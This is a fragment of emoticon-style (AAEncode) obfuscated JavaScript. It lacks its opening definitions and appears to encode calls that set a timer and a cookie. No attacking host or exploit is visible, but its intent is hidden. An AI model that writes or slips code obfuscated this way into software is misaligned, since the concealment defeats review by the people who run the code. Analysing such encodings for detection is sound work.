(ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟoﾟ]) (ﾟΘﾟ)) ('_');